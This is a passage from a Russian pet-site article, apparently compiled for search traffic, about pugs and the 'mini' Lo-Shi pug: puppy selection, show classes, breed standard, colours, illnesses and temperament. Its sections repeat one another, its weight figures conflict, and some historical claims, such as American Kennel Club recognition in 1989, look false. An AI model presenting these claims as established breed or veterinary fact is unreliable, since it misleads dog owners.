адаптация. Щенок к моменту разлучения с матерью должен играть со сверстниками, легко вступать в контакт с людьми, не проявлять агрессии или страха. Если заводчик держит помет в тесной клетке или загоне, не пускает гулять, исправлять поведенческие проблемы питомца новому хозяину придется всю жизнь.</li><li> Здоровье. Животное не должно иметь кожных высыпаний, перхоти, выделений из глаз, ушей, половых органов. Тело и лапы у здорового малыша толстые, пропорционально развитые. Запах от животного должен исходить приятный и неяркий. Наличие паразитов — блох, ушного клеща – свидетельствует о плохом уходе.</li></ol><p><img decoding="async" src="/wp-content/uploads/3/2/8/3283222dea430d765f6602ce2ecfd795.jpeg" alt="" /></p><p>Все щенки к моменту передачи владельцу должны иметь щенячью карточку с незаполненными данными владельца, клеймо, по номеру совпадающее с указанным в документах. В прививочном сертификате должны быть данные о проведенных вакцинациях.</p><p><img decoding="async" src="/wp-content/uploads/a/c/b/acb9cadad262df7dd1314859a57b72b2.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/9/d/d/9dd364271f6143542640a829854ec7ff.jpeg" alt="" /></p><h2>Мопс — описание породы</h2><p><img decoding="async" src="/wp-content/uploads/5/4/d/54d65814f8a5fcc200c6fe1160ed3610.jpeg" alt="" /></p><p>Мопс – это мускулистая, коренастая собака не слишком большого размера. Самцы мопса достигают длины 35 см и веса до 10 кг. Самки по размеру чуть меньше: высота — до 30 см, а вес – до 8 кг.</p><p>Голова у собаки довольно крупная в сравнении с телом, круглой формы с короткой и вздернутой вверх морщинистой складчатой мордой. Глаза — круглые, хорошо выраженные, блестящие темные — черные или почти черные, умные, понимающие. Взгляд мопса нередко сравнивают с взглядом философа, познавшего всю суть и мудрость бытия.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='192253,192254,192255,192256,192257,192258,192259,192260,192261,192262'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-192224 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/b/6/7b6e56f7b7d031ab4590840d7523a941.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/b/6/7b6e56f7b7d031ab4590840d7523a941.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/b/6/7b6e56f7b7d031ab4590840d7523a941.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/d/1fddb8b7156c8ececf841b1aca5f64d7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/d/1fddb8b7156c8ececf841b1aca5f64d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/d/1fddb8b7156c8ececf841b1aca5f64d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/c/6/1c688e585a421bf780f1dbb0d9c2150c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/c/6/1c688e585a421bf780f1dbb0d9c2150c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/c/6/1c688e585a421bf780f1dbb0d9c2150c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/d/0/8d02cffbaabe16c8a2b5522a79b769d0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/d/0/8d02cffbaabe16c8a2b5522a79b769d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/d/0/8d02cffbaabe16c8a2b5522a79b769d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/1/cc182dfcb203b90da97d5d7aa4ab1572.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/1/cc182dfcb203b90da97d5d7aa4ab1572.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/1/cc182dfcb203b90da97d5d7aa4ab1572.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/2/8/828754d69b7a1d5d784e950e05df4d83.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/2/8/828754d69b7a1d5d784e950e05df4d83.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/2/8/828754d69b7a1d5d784e950e05df4d83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/c/7/ec7066488f3361cb7044ec5f0274ea00.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/c/7/ec7066488f3361cb7044ec5f0274ea00.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/c/7/ec7066488f3361cb7044ec5f0274ea00.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/8/0d8d49f789e19436cfca04800320c90f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/8/0d8d49f789e19436cfca04800320c90f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/8/0d8d49f789e19436cfca04800320c90f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/6/b762d01dbdfb44ea3d287d0fece7b522.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/6/b762d01dbdfb44ea3d287d0fece7b522.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/6/b762d01dbdfb44ea3d287d0fece7b522.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/1/6/f1671a7d9acda23e97ba4f6081760f26.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/1/6/f1671a7d9acda23e97ba4f6081760f26.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/1/6/f1671a7d9acda23e97ba4f6081760f26.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl></div></div><p>Уши у собаки — маленькие, плотно прилегающие, на ощупь очень мягкие и бархатистые. Согласно первым стандартам, уши мопсов в определенном возрасте обязательно обрезались, но в конце XIX века от этого довольно жестокого стандарта решено было отказаться. Нижняя челюсть у мопсов широкая, зубы не выделяются. Даже незначительный перекус челюстей и постоянно высунутый язык у собаки — это серьезное отклонение от стандарта.</p><p>Шея — толстая, мощная, довольно короткая, но при этом позволяющая собаке гордо нести свою голову, спина — ровная и прямая, грудь — широкая. Лапы, как передние, так и задние — средней длины, очень крепкие. Хвост посажен довольно высоко, положение — прилегающий к спине, как правило, закручен вверх. Наличие двойного завитка на хвосте считается большим преимуществом и дополнительным особенным признаком породы.</p><p>Шерсть у мопсов короткая, гладкая и блестящая, средней жесткости. Окрас шерсти собак этой породы может варьироваться от чисто черного до серебристого, палевого или абрикосового с более темными участками на ушах, морде и кончиках лап.</p><h2>Выбираем класс щенка</h2><p>При покупке собачки заводчики наверняка будут предлагать щенков с указанием их класса: шоу, брид или пэт. Будущим хозяевам не лишним будет знать, что означают эти термины и уже тогда решить, на каком щенке остановить свой выбор. Безусловным правилом является то, что если понравился какой-то щенок и сердце екнуло при взгляде на это чудо природы, то, возможно, имеет смысл выбрать именно его, невзирая на регалии и звания его родителей, либо их отсутствия.</p><h3>Щенки шоу-класса</h3><p>К шоу-классу относятся щенки, которые по своим экстерьерным качествам максимально соответствуют требованиям к породе. Таких щенков заводят для того, чтобы в дальнейшем их готовить к участию в выставках и соревнованиях, к чемпионству. Из таких щенков получаются отличные производители. И цена за них также самая высокая</p><p> Однако, к щенкам шоу-класса требуется наибольшее внимание, больше затрат времени и средств для обеспечения должного ухода и тренировки</p><p>Но, по убеждению некоторых заводчиков, отнести к классу шоу щенков мопса в раннем возрасте сложно или невозможно, так как у щенков в 2-х — 3-х месячном возрасте, в котором их обычно передают владельцам, очень трудно еще определить их экстерьерные и производительские качества, к тому же, в процессе взросления возможны некоторые ухудшения.</p><p><img decoding="async" src="/wp-content/uploads/f/e/d/fed36bd3342a6724f65bb3c379a1c78c.jpg" alt="" /></p><h3>Щенки брид-класса</h3><p>Собаки этого класса предназначены для разведения, уступают шоу-классу лишь небольшими экстерьерными недочетами и в цене. Однако, это вовсе не значит, что подросший пес не сможет добиться хороших результатов в выставочных соревнованиях и получить чемпионские награды. Здесь также все может зависеть от случая, матушки-природы и настойчивости владельца.</p><h3>Щенки пэт-класса</h3><p>Щенки, не отнесенные к шоу или брид-классу, считаются пэт-класса, то есть для домашнего содержания. Это щенки, имеющие явные экстерьерные отклонения от требований к породе. Но, бывает и так, что щенок перерастет и, например, его окрас, ранее не соответствовавший требованиям экстерьера, измениться и приобретет требуемый цвет или оттенок.</p><p>Пройдя соответствующую проверку, можно будет смело принимать участие в мероприятиях и добиваться побед. Выгодной является и цена щенков пэт-класса, она на порядок ниже шоу и брид-классов.</p><h2>Как выбрать щенка</h2><p>Мопс достаточно популярная порода, поэтому приобрести щеночка можно практически в каждом городе России. Официальные питомники – гарант здоровья и соответствия стандартам будущего питомца, но у частных лиц щенки намного дешевле.</p><ul><li>У заводчика нужно узнать все об условиях содержания собак (их кормлении, режиме), о врожденных и возможных наследственных пороках. Если появится возможность, надо посмотреть на родителей щенков.</li><li>В питомнике должны будут выдать ветеринарный паспорт и родословную собаки.</li><li>Здоровые щеночки будут игривыми и активными.</li><li>Цена зависит от класса собаки. Без родословной и пет-класс обойдется в 10000-15000 рублей, а потомство чемпионов (шоу-класс) может стоить 30000 рублей и выше.</li></ul><p><img decoding="async" src="/wp-content/uploads/e/f/a/efabb238bc65f09cb32a5134b9c24f52.jpeg" alt="" /></p><p>Мопсы – милейшие собачки, которые подойдут для пожилых, неактивных людей и новичков. Эта порода не так активна и любознательна, как другие, но ее представители преданы своей семье.</p><h2>Какими болезнями может страдать?</h2><p>Мопсы не так часто болеют. Вот список самых распространенных заболеваний:</p><ul><li>Декоративные собачки могут страдать ожирением, как уже писалось выше. Кроме включения в расписание прогулок, нужно срочно убрать из рациона мясо свиньи. Принуждать к играм в доме. Проводить еженедельное взвешивание. Тогда песик точно не растолстеет;</li><li>Мопс подвержен болезням зубов. Обязательно чистите зубки. Покупайте в магазинах специальные косточки для данного процесса;</li><li>На морде есть зона со складками, куда запросто могут забраться инфекции. Ее нужно тщательно протирать;</li><li>Заболевания дыхательных путей. Чаще встречаются в домах с повышенной влажностью;</li><li>Глаукома, катаракта;</li><li>Генетический энцефалит случается редко. Эта наследственная напасть не поддается никакому лечению. Хозяин должен быть готов к скорой слепоте питомца. Далее наступит кома и смерть.</li></ul><p>Могут также проявляться симптомы отравлений, бешенства, наличия паразитов. Во избежание указанных проблем надо следить за мопсом. Не позволять ему касаться подозрительных предметов на улице.</p><p><img decoding="async" src="/wp-content/uploads/4/1/e/41e752b424352f82aea91d6d00d34f87.jpeg" alt="" /><br /> Собака похожая на мопса: английский мастиф</p><h2>Описание породы, стандарты и внешний вид</h2><p>Мопс – маленькая декоративная собака, компактная, но сильная и мускулистая. Ее тело по форме напоминает квадрат – длина равна высоте в холке.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='192263,192264,192265,192266,192267,192268,192269,192270,192271,192272'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-192224 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/b/23b87f5f78cb4210fa4483ea8c0b331a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/b/23b87f5f78cb4210fa4483ea8c0b331a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/b/23b87f5f78cb4210fa4483ea8c0b331a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab1f26118f975f290ab4db2be061d43.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab1f26118f975f290ab4db2be061d43.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab1f26118f975f290ab4db2be061d43.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6fa323c5325342f12efcad8556a4d5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6fa323c5325342f12efcad8556a4d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/6/4c6fa323c5325342f12efcad8556a4d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/b/5db2eb256d86ae0448a5cff5f66bfb92.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/b/5db2eb256d86ae0448a5cff5f66bfb92.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/b/5db2eb256d86ae0448a5cff5f66bfb92.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/6/756b6f6e030b4419b4c0cb1acee01929.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/6/756b6f6e030b4419b4c0cb1acee01929.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/6/756b6f6e030b4419b4c0cb1acee01929.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/8/a/c8a95c67634f7673d66d7c361b334609.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/8/a/c8a95c67634f7673d66d7c361b334609.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/8/a/c8a95c67634f7673d66d7c361b334609.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/d/8/ad89db34983c2160e61d7a29677e50e1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/d/8/ad89db34983c2160e61d7a29677e50e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/d/8/ad89db34983c2160e61d7a29677e50e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/8/3a8f78e5f7eb3755ad4d35588e86a10c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/8/3a8f78e5f7eb3755ad4d35588e86a10c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/8/3a8f78e5f7eb3755ad4d35588e86a10c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/6/706db48f3a69f276e646183f31ceb787.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/6/706db48f3a69f276e646183f31ceb787.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/6/706db48f3a69f276e646183f31ceb787.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/2/7/2276d419169f8dbfa6892a9961071aa6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/2/7/2276d419169f8dbfa6892a9961071aa6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/2/7/2276d419169f8dbfa6892a9961071aa6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl></div></div><p>В описании породы указан вес мопса – от 6,3 до 8,1 кг. Необходимые параметры должны достигаться за счет мышц, а не жира. Собаки склонны к полноте, поэтому особенно нуждаются в сбалансированном питании. Когда мопс весит слишком много, у него неизбежно возникают проблемы с сердцем и суставами.</p><p>Рост мопса не прописан, однако обычно девочки имеют высоту 26-30 см, а мальчики 30-33 см. Собаки ниже 25,5 см и выше 33 см получат низкую оценку. При этом небольшие самцы должны выглядеть мужественно, а крупные самки – женственно.</p><p>Официальное описание породы мопс (стандарт МКФ №253):</p><ol><li>Голова крупная, объемная, шарообразная. Лоб покрыт характерными для породы морщинами.</li><li>Морда мопса короткая и тупая, но не вздернутая, имеет форму квадрата.</li><li>Нос довольно крупный, черного цвета.</li><li>Челюсти широкие. Нормальный прикус – полный перекус.</li><li>Глаза довольно большие, крупные, красивые и выразительные, коричневого цвета.</li><li>Уши у представителей породы маленькие, на ощупь напоминают бархат. Бывают двух видов: «роза» – скрученное ухо не прикрывает слуховой проход, «кнопка» – кончик плотно прилегает к черепу и закрывает ушной канал.</li><li>Шея сильная и толстая, довольно длинная, обеспечивает гордый постав головы.</li><li>Тело крепкое. Грудь широкая, спина прямая.</li><li>Хвост расположен высоко, свернут в кольцо над бедром. Приветствуется двойной завиток.</li><li>Конечности мускулистые, прямые. Находятся непосредственно под корпусом.</li></ol><p>Еще одна важная характеристика породы мопс – походка. Описание, приведенное в стандарте, говорит, что собака движется уверенно и размеренно. Характерны легкие перекатывающиеся движения задних конечностей, что очень гармонирует с образом в целом.</p><h3>Разновидности породы</h3><p>Селекционеры продолжают скрещивать собак с другими породами. В результате появились новые разновидности мопсов. Описание каждого вида стоит рассмотреть подробнее:</p><ol><li>Терьерный (облегченный) – элегантная собачка с длинной шеей и стройными лапами. Самый популярный тип.</li><li>Бульдожий – собака с широкой грудью, мощным телом, бочкообразным поставом конечностей.</li><li>Шарпейный – тело представителя этой породы покрыто множеством складок, а лишний вес делает его похожим на шарпея. Сегодня такие особи неприемлемы.</li><li>Волосатый – гибрид с удлиненной шерстью.</li></ol><p>Существует карликовый мопс, которого также называют американский ло ши мопс. Это помесь с пекинесом. Описание породы практически такое же, как и у стандартных особей. Главные отличия собаки – небольшой рост (20-21 см) и короткие лапы.</p><p>Мини мопс упоминался еще в древних летописях, датируемых V в. до н.э. Но из-за смешения с другими породами он утратил оригинальную внешность. В конце XX века заводчик Ребекка Манс задалась целью восстановить исчезнувшую популяцию. Ее работа дала положительный результат – в 1989 году карликовые мопсы были признаны Американским Кеннел-клубом.</p><p>Можно встретить и другие виды породы, например:</p><ul><li>хохломопс – метис с китайской хохлатой;</li><li>чихуапс – помесь с чихуахуа;</li><li>фруг – одним из родителей стал французский бульдог.</li></ul><p>Все эти собаки очень милые, но они получены в результате работы селекционеров и пока не получили официального признания.</p><h3>Окрас</h3><p>У собак этой породы мягкая, короткая и блестящая шерстью. Пушистый или жесткий мех недопустим. В официальном описании породы указано несколько разрешенных расцветок:</p><ol><li>Серебристый мопс – сочетание холодных сероватых тонов. Иногда масть называют стальной.</li><li>Абрикосовый – шубка окрашена в теплые оттенки от кремового до золотистого с примесью оранжевого.</li><li>Бежевый мопс – традиционная расцветка, в которой перемешаны теплый бежевый и коричневый цвета.</li><li>Черный мопс – тело равномерно окрашено в черный. Цвет ровный, глубокий, белые волоски недопустимы. Довольно редкая масть, поскольку до 1886 года черных особей выбраковывали. Черно-белые собаки к участию в выставках не допускаются.</li></ol><p>Светлый окрас мопса должен иметь четкие границы между фоновым цветом, ремнем (темной линией от затылка до хвоста) и маской на морде. Чем более темного цвета отметины, тем лучше.</p><h2>Характер</h2><p>Американский низкорослый мопс станет хорошим вариантом для тех, кто ищет не очень активную собаку-компаньона.</p><p>Эта собачка с радостью пойдет с Вами на небольшую прогулку, а потом крепко отоспится на диване</p><p> Это преданные хозяину послушные животные, которые обязательно станут всеобщими любимцами.<br /> Агрессия не свойственна этой породе, поэтому она отлично поладит как с детьми, так и с другими животными.<br /> Ло Ши не слишком хорошо переносят одиночество, поэтому лучше не оставлять их одних надолго.<br /> Собака очень любопытна и предупреждает хозяина о приходе посторонних громким лаем.<br /> Может попытаться ввязаться в драку с животными на улице, поэтому важно привить любимцу базовые манеры поведения и научить командам.<br /> Ло Ши быстро учатся, особенно потому, что любят поесть, а за правильное выполнение команды можно получить лакомство.<br /> Для своего размера американский низкорослый мопс лает и воет достаточно громко, но не склонен делать это часто в силу спокойного характера.. Черный мини модник!</p><p><img decoding="async" src="/wp-content/uploads/c/2/1/c21b2ce8177e918b6120d80259c44685.jpeg" alt="" /><br /> Черный мини модник!</p><h2>Характер собак</h2><p><img decoding="async" src="/wp-content/uploads/2/a/f/2afe425ef0633dcdfdec8175bea43b76.jpeg" alt="" /></p><p>Карликовые мопсы – идеальные собаки-компаньоны, они безмерно преданны своему хозяину и способны поладить со всеми членами семьи.</p><p>Посторонних Ло-Ши недолюбливают, о приходе гостей всегда заранее сообщают громким лаем, а с чужими животными могут даже попытаться подраться, несмотря на свои скромные размеры.</p><p>Таким образом, мини-мопса можно считать оптимальным вариантом для семей с детьми или животными, эти собачки хорошо относятся даже к кошкам. По своей природе они совершенно неагрессивны, но если их обидеть, могут попытаться укусить.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='192273,192274,192275,192276,192277,192278,192279,192280,192281,192282'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-192224 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/b/9/9b9caf9af39ecbe5c7333a63be92d546.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/0/3f0f7d5581ad4ebe91ee07e2c90cf2f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/0/3f0f7d5581ad4ebe91ee07e2c90cf2f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/0/3f0f7d5581ad4ebe91ee07e2c90cf2f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/b/d/dbd187c2e5da80208ae6ed0674605d32.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/d/dbd187c2e5da80208ae6ed0674605d32.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/d/dbd187c2e5da80208ae6ed0674605d32.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/1/1b18f78f03c2a665dd68174ee8851c7b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/1/1b18f78f03c2a665dd68174ee8851c7b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/1/1b18f78f03c2a665dd68174ee8851c7b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/2/5/625a6f7575b1aef144a91a3307a12a41.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/2/5/625a6f7575b1aef144a91a3307a12a41.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/2/5/625a6f7575b1aef144a91a3307a12a41.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/7/54780d22173261d5a05ccf2e93af3941.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/7/54780d22173261d5a05ccf2e93af3941.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/7/54780d22173261d5a05ccf2e93af3941.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/4/1843a9a12029ea4ed64f6f2444546f00.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/4/1843a9a12029ea4ed64f6f2444546f00.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/4/1843a9a12029ea4ed64f6f2444546f00.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/6/6/766592c0a690bdb63bb6cef66e45ebec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/6/6/766592c0a690bdb63bb6cef66e45ebec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/6/6/766592c0a690bdb63bb6cef66e45ebec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/c/e/3ce24d43649f42913c0b4b8cb155d19d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/c/e/3ce24d43649f42913c0b4b8cb155d19d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/c/e/3ce24d43649f42913c0b4b8cb155d19d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/7/cc7b02e4e1db0de156b655773afae867.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/7/cc7b02e4e1db0de156b655773afae867.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/7/cc7b02e4e1db0de156b655773afae867.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl></div></div><p>Эта порода легко поддается дрессировке, особенно если подкрепить выполненную команду хорошим угощением, ведь еда – это их вторая любовь, сразу после хозяина.</p><p>Приучить к лотку карликового мопса также не составит труда, поэтому гулять каждый день с ними совсем не обязательно.</p><p>Тем не менее, совсем забывать о прогулках не стоит, так как активность необходима им, что бы не набрать лишний вес. Карликовые мопсы с удовольствием резвятся в траве, играют, бегают или просто неспешно шагают рядом со своим владельцем.</p><p>Поспать они тоже большие любители, и отучить их валяться на диване или в хозяйской кровати практически 